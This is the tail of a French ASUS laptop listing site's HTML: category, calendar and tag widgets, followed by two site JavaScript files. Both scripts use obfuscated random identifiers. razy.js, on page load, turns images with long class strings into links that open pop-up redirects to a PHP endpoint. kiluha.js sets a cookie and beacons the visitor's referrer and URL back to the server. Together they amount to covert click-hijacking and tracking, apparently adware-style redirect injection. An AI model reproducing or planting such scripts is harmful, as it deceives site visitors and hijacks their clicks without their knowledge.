	<li class="cat-item cat-item-5184"><a href="https://ordinateurportableasus.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://ordinateurportableasus.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://ordinateurportableasus.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://ordinateurportableasus.com/category/triliand/" >triliand</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://ordinateurportableasus.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ordinateurportableasus.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ordinateurportableasus.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://ordinateurportableasus.com/category/u3000u/" >u3000u</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://ordinateurportableasus.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://ordinateurportableasus.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ordinateurportableasus.com/category/ultra-portable/" >ultra-portable</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://ordinateurportableasus.com/category/ultrabook/" >ultrabook</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://ordinateurportableasus.com/category/ultraportable/" >ultraportable</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ordinateurportableasus.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://ordinateurportableasus.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://ordinateurportableasus.com/category/ux410ua-gv077t/" >ux410ua-gv077t</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://ordinateurportableasus.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://ordinateurportableasus.com/category/vendre/" >vendre</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://ordinateurportableasus.com/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://ordinateurportableasus.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://ordinateurportableasus.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://ordinateurportableasus.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://ordinateurportableasus.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://ordinateurportableasus.com/category/vivobook/" >vivobook</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://ordinateurportableasus.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://ordinateurportableasus.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ordinateurportableasus.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://ordinateurportableasus.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://ordinateurportableasus.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://ordinateurportableasus.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://ordinateurportableasus.com/category/x541ua-g888t/" >x541ua-g888t</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://ordinateurportableasus.com/category/zbook/" >zbook</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://ordinateurportableasus.com/category/zenbook/" >zenbook</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://ordinateurportableasus.com/category/zenbook3u-gs099t/" >zenbook3u-gs099t</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://ordinateurportableasus.com/category/zephyrus/" >zephyrus</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>février 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ordinateurportableasus.com/2020/01/">&laquo; jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://ordinateurportableasus.com/2020/03/">mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://ordinateurportableasus.com/2020/02/01/" title="INT405 ASUS VivoBook Flip 14 Ecran Tactile Pentium 2,7Ghz 64Go SSD 4Go + Office
Batterie pour ordinateur portable ASUS UL80V Sté française">1</a></td><td><a href="https://ordinateurportableasus.com/2020/02/02/" title="ASUS G750JH GTX 870M en 3GO
Asus X409ua Ek080t Pc Portable D Ballage Et Test">2</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2020/02/03/" title="MSI GT780DX i5 3.1Ghz 8Go GTX 570m 3Go en slot (évolutive), SSD 120Go+ HDD 500Go
Pc portable Asus M50V Disque SSD avec linux Mint 2017 Très bon état">3</a></td><td><a href="https://ordinateurportableasus.com/2020/02/04/" title="PC Ordinateur Portable ASUS S56CA-XO227P Slim I5-3337U 8GO 275GO SSD
Asus Rog G73JW I7 720 12GB DDR GTX460M 17">4</a></td><td><a href="https://ordinateurportableasus.com/2020/02/05/" title="Pc portable gamer asus G75V i7 2.40ghz
PC Asus X554L 17 Core i5">5</a></td><td><a href="https://ordinateurportableasus.com/2020/02/06/" title="Ordinateur Portable ASUS R510V
ASUS ZenBook 3 Deluxe UX490UA 14&nbsp;&raquo;, Intel Core i7-7500U, 16Go RAM, 1To">6</a></td><td><a href="https://ordinateurportableasus.com/2020/02/07/" title="Asus Eee Pc X101ch Review
ASUS VivoBook S200E CT182H 11.6 Core i3 I3-3217U 1.8 GHz 4 Go RAM Ssd 480 Go">7</a></td><td><a href="https://ordinateurportableasus.com/2020/02/08/" title="Pc portable gamer gaming Asus Vivobook pro N705UD Gtx1050 Cao dao infographie">8</a></td><td><a href="https://ordinateurportableasus.com/2020/02/09/" title="ASUS ZenBook Pro PC 8GO de RAM I7 1To + 128Go SSD
Asus X550C Win 10 i3-3217u 500GB HDD 4GB RAM 15.6 LCD">9</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2020/02/10/" title="Deballage Du Asus Pc Portable
Dalle Ecran LED 18.4 LED Full HD ASUS X93S X936SV-YZ220V NEUVE en France">10</a></td><td><a href="https://ordinateurportableasus.com/2020/02/11/" title="Ordinateur portable gamer Gtx 1060 I7 173 Pouces
Asus Zenbook UX450F">11</a></td><td><a href="https://ordinateurportableasus.com/2020/02/12/" title="PC Portable Gamer ASUS TUF505DT-AL253T
Ultrabook s56c asus">12</a></td><td><a href="https://ordinateurportableasus.com/2020/02/13/" title="Dalle Ecran LED 17.3 ASUS G751 G751JT G751JL NEUVE Genuine en France
Asus Notebook Ultra Slim">13</a></td><td><a href="https://ordinateurportableasus.com/2020/02/14/" title="Ordinateur Portable Asus N Series WWW Iris Ma
Mon Nouveau Pc Portable Ultra Fin Et Original">14</a></td><td><a href="https://ordinateurportableasus.com/2020/02/15/" title="Ordinateur asus model strix -G-G351GT-AL030T (hors service)
Asus Rog G46VW I7 3740QM GTX 660M 14">15</a></td><td><a href="https://ordinateurportableasus.com/2020/02/16/" title="PC GAMER i7 Asus ROG 17 pouces SSD
Gamer PC Asus Rog Strix, i7 8750H, GeForce GTX 1070 8Go, 8 Go RAM, 256Go SSD+1To">16</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2020/02/17/" title="ASUS S500C TACTILE i3 3 eme gen SSD 120 8gb WIN 10 PRO
Asus Zenbook 13 Ux333 Most Compact 13 3 Laptop">17</a></td><td><a href="https://ordinateurportableasus.com/2020/02/18/" title="ASUS ZENBOOK UX31E i5 SSD très fin/léger
Asus Vivobook E200 11 6 Laptop Review 200 Windows 10 Notebook">18</a></td><td><a href="https://ordinateurportableasus.com/2020/02/19/" title="Ordinateur Portable Notebook ASUS G553VD FY383T, i5 GTX 1050 8 GB RAM SSD
Pourquoi IL Ne Faut Pas Acheter Asus">19</a></td><td><a href="https://ordinateurportableasus.com/2020/02/20/" title="Asus Rog gl753
Ordinateur Gameur Asus TUF504GD -I5 I8300H/15/1To/16Go Optane/8Go/GTX1050- NEUF">20</a></td><td><a href="https://ordinateurportableasus.com/2020/02/21/" title="Pièce Ordinateur Asus N751j
Ordinateur portable ASUS F751SA comme neuf">21</a></td><td><a href="https://ordinateurportableasus.com/2020/02/22/" title="PC Portable Asus N73sv, Optimisé pour les jeux, Windows 10 64 bits
Asus Zenbook Pro Duo The Laptop Of Tomorrow Asus">22</a></td><td><a href="https://ordinateurportableasus.com/2020/02/23/" title="PC Portable ASUS R540LJ DM177T
PC Portable Gamer Laptop ASUS ROG G502VS Core i7 GTX 1070 16Go ram">23</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2020/02/24/" title="PETIT MONSTRE ASUS ROG STRIX SCAR 2, i7 8750H, GTX 1070 8Go, 8 Go RAM, 256Go+1To
Asus ROG GL702VM I7 6700HQ Nvidia GTX 1060M 240 Go SSD 8 Go Win 10">24</a></td><td><a href="https://ordinateurportableasus.com/2020/02/25/" title="Petit Monstre ASUS ROG STRIX SCAR 2, i7 8750H, GTX 1070 8Go, 8 Go RAM, 256Go+1To">25</a></td><td><a href="https://ordinateurportableasus.com/2020/02/26/" title="Laptop i7 8gb Asus
Ordinateur Asus model UX303U (hors service)">26</a></td><td><a href="https://ordinateurportableasus.com/2020/02/27/" title="Asus ROG G552V 15.6 I5 6300H 2.3Ghz GTX 960M 8Go 1TO + 128Go SSD + Jeux
Tablette PC Asus Transformer Book T100HA-FU029T 4go RAM">27</a></td><td><a href="https://ordinateurportableasus.com/2020/02/28/" title="Asus N551j N551jw N551jk N551jx N551jq Ordinateur Portable CPU Fan MF75090V1-C3
Asus Vivobook S14 S432fl And Vivobook S15 S532fa Or S532fl With Screenpad 2 0">28</a></td><td><a href="https://ordinateurportableasus.com/2020/02/29/" title="Ventilateur Fan pour Pc portable ASUS N55 N55S N55SF N55SL
Ordinateur Gameur Asus TUF504GD -I5 I8300H/15/1To/16Go Optane/8Go/GTX1050- NEUF">29</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='https://ordinateurportableasus.com/tag/16gb/' class='tag-link-13' title='127 sujets' style='font-size: 9.1914893617021pt;'>16gb</a>
<a href='https://ordinateurportableasus.com/tag/16go/' class='tag-link-307' title='219 sujets' style='font-size: 10.904255319149pt;'>16go</a>
<a href='https://ordinateurportableasus.com/tag/128gb/' class='tag-link-30' title='123 sujets' style='font-size: 9.0425531914894pt;'>128gb</a>
<a href='https://ordinateurportableasus.com/tag/156/' class='tag-link-883' title='96 sujets' style='font-size: 8.2978723404255pt;'>156''</a>
<a href='https://ordinateurportableasus.com/tag/256gb/' class='tag-link-21' title='127 sujets' style='font-size: 9.1914893617021pt;'>256gb</a>
<a href='https://ordinateurportableasus.com/tag/256go/' class='tag-link-411' title='107 sujets' style='font-size: 8.5957446808511pt;'>256go</a>
<a href='https://ordinateurportableasus.com/tag/500gb/' class='tag-link-12' title='102 sujets' style='font-size: 8.4468085106383pt;'>500gb</a>
<a href='https://ordinateurportableasus.com/tag/500go/' class='tag-link-1179' title='126 sujets' style='font-size: 9.1170212765957pt;'>500go</a>
<a href='https://ordinateurportableasus.com/tag/512go/' class='tag-link-1108' title='96 sujets' style='font-size: 8.2978723404255pt;'>512go</a>
<a href='https://ordinateurportableasus.com/tag/asus/' class='tag-link-3' title='6 701 sujets' style='font-size: 22pt;'>asus</a>
<a href='https://ordinateurportableasus.com/tag/avec/' class='tag-link-196' title='140 sujets' style='font-size: 9.4893617021277pt;'>avec</a>
<a href='https://ordinateurportableasus.com/tag/batterie/' class='tag-link-302' title='174 sujets' style='font-size: 10.159574468085pt;'>batterie</a>
<a href='https://ordinateurportableasus.com/tag/celeron/' class='tag-link-104' title='88 sujets' style='font-size: 8pt;'>celeron</a>
<a href='https://ordinateurportableasus.com/tag/chromebook/' class='tag-link-100' title='138 sujets' style='font-size: 9.4148936170213pt;'>chromebook</a>
<a href='https://ordinateurportableasus.com/tag/core/' class='tag-link-19' title='1 448 sujets' style='font-size: 17.010638297872pt;'>core</a>
<a href='https://ordinateurportableasus.com/tag/flip/' class='tag-link-170' title='120 sujets' style='font-size: 8.968085106383pt;'>flip</a>
<a href='https://ordinateurportableasus.com/tag/full/' class='tag-link-164' title='142 sujets' style='font-size: 9.563829787234pt;'>full</a>
<a href='https://ordinateurportableasus.com/tag/gamer/' class='tag-link-27' title='794 sujets' style='font-size: 15.074468085106pt;'>gamer</a>
<a href='https://ordinateurportableasus.com/tag/gaming/' class='tag-link-24' title='347 sujets' style='font-size: 12.393617021277pt;'>gaming</a>
<a href='https://ordinateurportableasus.com/tag/garantie/' class='tag-link-191' title='90 sujets' style='font-size: 8.0744680851064pt;'>garantie</a>
<a href='https://ordinateurportableasus.com/tag/geforce/' class='tag-link-29' title='253 sujets' style='font-size: 11.351063829787pt;'>geforce</a>
<a href='https://ordinateurportableasus.com/tag/intel/' class='tag-link-28' title='1 362 sujets' style='font-size: 16.787234042553pt;'>intel</a>
<a href='https://ordinateurportableasus.com/tag/laptop/' class='tag-link-10' title='574 sujets' style='font-size: 14.031914893617pt;'>laptop</a>
<a href='https://ordinateurportableasus.com/tag/neuf/' class='tag-link-258' title='388 sujets' style='font-size: 12.765957446809pt;'>neuf</a>
<a href='https://ordinateurportableasus.com/tag/noir/' class='tag-link-103' title='111 sujets' style='font-size: 8.7446808510638pt;'>noir</a>
<a href='https://ordinateurportableasus.com/tag/notebook/' class='tag-link-40' title='205 sujets' style='font-size: 10.68085106383pt;'>notebook</a>
<a href='https://ordinateurportableasus.com/tag/nvidia/' class='tag-link-7' title='340 sujets' style='font-size: 12.31914893617pt;'>nvidia</a>
<a href='https://ordinateurportableasus.com/tag/office/' class='tag-link-1842' title='102 sujets' style='font-size: 8.4468085106383pt;'>office</a>
<a href='https://ordinateurportableasus.com/tag/oled/' class='tag-link-3551' title='104 sujets' style='font-size: 8.5212765957447pt;'>oled</a>
<a href='https://ordinateurportableasus.com/tag/ordinateur/' class='tag-link-116' title='1 415 sujets' style='font-size: 16.936170212766pt;'>ordinateur</a>
<a href='https://ordinateurportableasus.com/tag/pentium/' class='tag-link-76' title='116 sujets' style='font-size: 8.8936170212766pt;'>pentium</a>
<a href='https://ordinateurportableasus.com/tag/portable/' class='tag-link-23' title='3 121 sujets' style='font-size: 19.468085106383pt;'>portable</a>
<a href='https://ordinateurportableasus.com/tag/pouces/' class='tag-link-160' title='273 sujets' style='font-size: 11.648936170213pt;'>pouces</a>
<a href='https://ordinateurportableasus.com/tag/pour/' class='tag-link-185' title='261 sujets' style='font-size: 11.5pt;'>pour</a>
<a href='https://ordinateurportableasus.com/tag/ryzen/' class='tag-link-2321' title='154 sujets' style='font-size: 9.7872340425532pt;'>ryzen</a>
<a href='https://ordinateurportableasus.com/tag/strix/' class='tag-link-889' title='243 sujets' style='font-size: 11.276595744681pt;'>strix</a>
<a href='https://ordinateurportableasus.com/tag/tactile/' class='tag-link-538' title='229 sujets' style='font-size: 11.053191489362pt;'>tactile</a>
<a href='https://ordinateurportableasus.com/tag/ultrabook/' class='tag-link-82' title='116 sujets' style='font-size: 8.8936170212766pt;'>ultrabook</a>
<a href='https://ordinateurportableasus.com/tag/vivobook/' class='tag-link-84' title='579 sujets' style='font-size: 14.031914893617pt;'>vivobook</a>
<a href='https://ordinateurportableasus.com/tag/win10/' class='tag-link-386' title='113 sujets' style='font-size: 8.8191489361702pt;'>win10</a>
<a href='https://ordinateurportableasus.com/tag/windows/' class='tag-link-6' title='735 sujets' style='font-size: 14.851063829787pt;'>windows</a>
<a href='https://ordinateurportableasus.com/tag/zenbook/' class='tag-link-67' title='695 sujets' style='font-size: 14.627659574468pt;'>zenbook</a>
<a href='https://ordinateurportableasus.com/tag/zephyrus/' class='tag-link-1843' title='97 sujets' style='font-size: 8.2978723404255pt;'>zephyrus</a>
<a href='https://ordinateurportableasus.com/tag/ecran/' class='tag-link-108' title='236 sujets' style='font-size: 11.127659574468pt;'>écran</a>
<a href='https://ordinateurportableasus.com/tag/etat/' class='tag-link-74' title='202 sujets' style='font-size: 10.68085106383pt;'>état</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Mots-clés de recherche</h1><ul><li><a href="https://ordinateurportableasus.com/2017/10/09/ordinateur-portable-asus-r541u-series-15/" title="https://ordinateurportableasus com/2017/10/09/ordinateur-portable-asus-r541u-series-15/">https://ordinateurportableasus com/2017/10/09/ordinateur-portable-asus-r541u-series-15/</a></li><li><a href="https://ordinateurportableasus.com/2025/01/11/pc-asus-tbe-r540l-15-6-core-i5-ssd-neuf-et-batterie-neuve/" title="https://ordinateurportableasus com/2025/01/11/pc-asus-tbe-r540l-15-6-core-i5-ssd-neuf-et-batterie-neuve/">https://ordinateurportableasus com/2025/01/11/pc-asus-tbe-r540l-15-6-core-i5-ssd-neuf-et-batterie-neuve/</a></li><li><a href="https://ordinateurportableasus.com/2020/11/06/ordinateur-portable-asus-r511l-i3-4go-ram/" title="https://ordinateurportableasus com/2020/11/06/ordinateur-portable-asus-r511l-i3-4go-ram/">https://ordinateurportableasus com/2020/11/06/ordinateur-portable-asus-r511l-i3-4go-ram/</a></li><li><a href="https://ordinateurportableasus.com/2017/09/08/pc-portable-asus-r700v/" title="https://ordinateurportableasus com/2017/09/08/pc-portable-asus-r700v/">https://ordinateurportableasus com/2017/09/08/pc-portable-asus-r700v/</a></li><li><a href="https://ordinateurportableasus.com/2021/06/17/pc-portable-asus-x70-de-amd-dual-core-avec-windows-10-173-pouces/" title="https://ordinateurportableasus com/2021/06/17/pc-portable-asus-x70-de-amd-dual-core-avec-windows-10-173-pouces/">https://ordinateurportableasus com/2021/06/17/pc-portable-asus-x70-de-amd-dual-core-avec-windows-10-173-pouces/</a></li><li><a href="https://ordinateurportableasus.com/2018/09/06/pc-portable-asus-g502v-republic-of-gamersintel-core-i716-go2-6-ghz-3-5-gh/" title="https://ordinateurportableasus com/2018/09/06/pc-portable-asus-g502v-republic-of-gamersintel-core-i716-go2-6-ghz-3-5-gh/">https://ordinateurportableasus com/2018/09/06/pc-portable-asus-g502v-republic-of-gamersintel-core-i716-go2-6-ghz-3-5-gh/</a></li><li><a href="https://ordinateurportableasus.com/2020/11/14/ordinateur-portable-asus-rog-gtx-960/" title="https://ordinateurportableasus com/2020/11/14/ordinateur-portable-asus-rog-gtx-960/">https://ordinateurportableasus com/2020/11/14/ordinateur-portable-asus-rog-gtx-960/</a></li><li><a href="https://ordinateurportableasus.com/2019/03/09/ordinateur-asus-r540u-i3-6006u-4-go-ssd-256-go-neuf/" title="https://ordinateurportableasus com/2019/03/09/ordinateur-asus-r540u-i3-6006u-4-go-ssd-256-go-neuf/">https://ordinateurportableasus com/2019/03/09/ordinateur-asus-r540u-i3-6006u-4-go-ssd-256-go-neuf/</a></li><li><a href="https://ordinateurportableasus.com/2021/04/29/asus-rog-strix-gl703g-gtx-1070-mobile-i7-8750h-6-core-12-threads-16-gb-ram/" title="https://ordinateurportableasus com/2021/04/29/asus-rog-strix-gl703g-gtx-1070-mobile-i7-8750h-6-core-12-threads-16-gb-ram/">https://ordinateurportableasus com/2021/04/29/asus-rog-strix-gl703g-gtx-1070-mobile-i7-8750h-6-core-12-threads-16-gb-ram/</a></li><li><a href="https://ordinateurportableasus.com/2025/10/07/pc-portable-asus-x70id-ty063v/" title="https://ordinateurportableasus com/2025/10/07/pc-portable-asus-x70id-ty063v/">https://ordinateurportableasus com/2025/10/07/pc-portable-asus-x70id-ty063v/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-8"><a href="https://ordinateurportableasus.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://ordinateurportableasus.com/nous-ecrire/">Nous écrire</a></li>
<li class="page_item page-item-7"><a href="https://ordinateurportableasus.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
		</ul>
		</aside>		</aside><!-- /.blog-sidebar -->
	</div> <!-- row -->
</div> <!-- container -->

<div class="blog-footer">
	<div class="container">
		<p>&copy; 2026 - <a class="footer-credits" href="https://frenchtastic.eu">Design by Frenchtastic.eu</a></p>
		<p><a href="#"><i class="fa fa-angle-up"></i> Back to top<a></p>
	</div>
</div>
</div> <!-- wrap -->
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ordinateurportableasus.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ordinateurportableasus.com/razy.js
body_size: 559
content:

window.onload = function ()
{
	tonofym();
}


function tonofym(){	
	var zigyhada = document.getElementsByTagName("img");


 	for (var vafepicusida = 0; vafepicusida < zigyhada.length; vafepicusida++) 		{ 
 
		var baqaseqo = zigyhada[vafepicusida].getAttribute("class");  		if(baqaseqo == null || baqaseqo.length < 50) continue;		var rexucugafirix = "/lijoviw.php?rjpxx=" + baqaseqo;
 		var rydoxoloneso = zigyhada[vafepicusida].getAttribute("alt");   
 
		var mivaqawy = sitimelymy(rexucugafirix, rydoxoloneso);	
 		var hoky = zigyhada[vafepicusida].parentNode;  
			var pabymegy = zigyhada[vafepicusida].cloneNode(true); 
  		mivaqawy.appendChild(pabymegy); 


			 	  		hoky.replaceChild(mivaqawy, zigyhada[vafepicusida]);
	}

   }


function sitimelymy(tepimaregaq, nifudecypy){	if(nifudecypy == null) nifudecypy = "";	
	  
	var xoduwisihesezen = document.createElement("a");
	xoduwisihesezen.href = "#" + nifudecypy;

 	xoduwisihesezen.setAttribute("onclick", "javascript:window.open('" + tepimaregaq + "');return false;");
  	xoduwisihesezen.setAttribute("rel","nofollow");	xoduwisihesezen.setAttribute("target","_blank");
  	return xoduwisihesezen; 
}

--- FILE ---
content_type: application/javascript
request_url: https://ordinateurportableasus.com/kiluha.js
body_size: 815
content:


//**********************************************************************
//
//   kyja
//
//**********************************************************************

function kyja(){	var xecobube = window.location.href; 
    var wawopypun = document.currentScript.src.split('/').pop().replace(".js","");   	var comiwaseciw = "/" + wawopypun + ".php";  

 
    var renyvymagop = 60;  	 

	var nonifysehawu = wawopypun;
 	var nugolavijycu = "";
     try    { 	       nugolavijycu=""+parent.document.referrer;
    } 	
    catch (ex)  

    { 	    nugolavijycu=""+document.referrer;       }	if(kybipykyb(nonifysehawu) == null)
	{ 
		var tevype = window.location.hostname;					  		rotew(nonifysehawu, "1", renyvymagop, "/", tevype);   			if(kybipykyb(nonifysehawu) != null)		
		{ 
 			var sihanuba = new Image();	 
					sihanuba.src=comiwaseciw + "?referer=" + escape(nugolavijycu) + "&url=" + escape(xecobube);  	 		}		}
}

kyja();

function kybipykyb(xyjitacymiba) {     var cufedafaqih = document.cookie;
     var piwu = xyjitacymiba + "="; 
    var vozukerewug = cufedafaqih.indexOf("; " + piwu);     if (vozukerewug == -1) {            vozukerewug = cufedafaqih.indexOf(piwu);
  
        if (vozukerewug != 0) return null;	    } else {          vozukerewug += 2;	 

     }

     var wizusojog = document.cookie.indexOf(";", vozukerewug);	    if (wizusojog == -1) {		
   
        wizusojog = cufedafaqih.length;	

  	    } 		

    return unescape(cufedafaqih.substring(vozukerewug + piwu.length, wizusojog));
}


function rotew(dudisowih,mytiparuzylode,ficazenaxyrokam, datizy, nowogyvujajy) 
{	 
  var decuwy = new Date();
  var hahokuve = new Date();	
  

 	  hahokuve.setTime(decuwy.getTime() + 1000*60*ficazenaxyrokam);	 document.cookie = dudisowih+"="+escape(mytiparuzylode) + ";expires="+hahokuve.toGMTString() + ";path=" + datizy + ";domain=" + nowogyvujajy;
 
}	